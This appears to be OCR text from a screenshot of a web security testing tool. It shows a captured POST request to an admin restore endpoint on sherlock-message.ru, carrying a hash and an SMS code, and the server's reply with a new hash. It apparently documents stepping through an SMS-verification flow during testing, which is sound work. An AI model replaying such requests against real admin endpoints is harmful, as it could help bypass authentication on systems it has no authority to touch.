 Globals 1: Step 1 x 2: Step 2 x Add Step
sherlock-message.ru 80 Is HTTPS Execute Step
Raw Params Headers Hex Hackvertor Stepper Replacements
POST /api/admin.restore HTTP/1.1
Host: sherlock-message.ru
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 51
Origin: http://sherlock-message.ru
Connection: close
Referer: http://sherlock-message.ru/admin
hash=58971b92b869b04dd05e7c32ec0d991f&sms_code=123456
replaced value shown replacements tab
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Feb 2020 09:46:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 95
7
8 {"status":"success","response":{"need_sms":true,"new_hash":"00f44988a7d
404d279632535f124b03a"}}
? < + > Type a search term 0 matches
Identifier Regex Value